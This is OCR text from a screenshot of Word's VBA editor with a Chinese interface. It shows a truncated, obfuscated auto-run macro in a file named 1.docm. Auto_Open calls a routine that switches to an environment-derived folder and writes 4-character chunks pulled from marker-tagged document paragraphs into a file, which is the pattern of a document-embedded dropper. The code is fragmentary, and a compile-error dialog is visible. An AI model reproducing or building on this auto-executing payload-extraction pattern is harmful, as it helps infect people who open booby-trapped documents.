 1.docm - Word
文件
开始
插入
绘图
设计
布
剪切
复制
格式刷
粘贴
剪贴板
等线 (西文正文)
五号
B I U abc X₂
Microsoft Visual Basic for Applications - 1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 0, 列 0
工程 - Project
Normal
Project (1)
Microsoft Wor
模块
NEForegrou
NewMacros
引用
Project (Zoter
TemplateProjec
属性
按字母序 按分类序
1 - NEForegroundWindow (代码)
1 - NewMacros (代码)
(通用)
(声明)
ub Auto_Open()
Mpbky12
End Sub
Sub Mpbky12()
Dim Mpbky7 As Integer
Dim Mpbky1 As String
Dim Mpbky2 As String
Dim Mpbky3 As Integer
Dim Mpbky4 As Paragraph
Dim Mpbky8 As Integer
Dim Mpbky9 As Boolean
Dim Mpbky5 As
Dim Mpbky11 As
Dim Mpbky6 As
Dim Vfhjmefjgs
Vfhjmefjgs = "
Mpbky1 = "Rdb
Mpbky2 = Envir
ChDrive (Mpbky
ChDir (Mpbky2)
Mpbky3 = FreeF
Open Mpbky1 Fo
For Each Mpbky
DoEven
If (Mp
Mpbky8 = 1
While (Mpbky8 < Len(Mpbky11))
Mpbky6 = Mid(Mpbky11, Mpbky8, 4)
Put #Mpbky3, , Mpbky6
Mpbky8 = Mpbky8 + 4
Wend
ElseIf (InStr(1, Mpbky11, Vfhjmefjgs) > 0 And Len(Mpbky11) > 0) Then
Microsoft Visual Basic for Applications
编译错误:
无效外部过程
确定
帮助
1.docm: 15,369 个字符(近似值)。
140%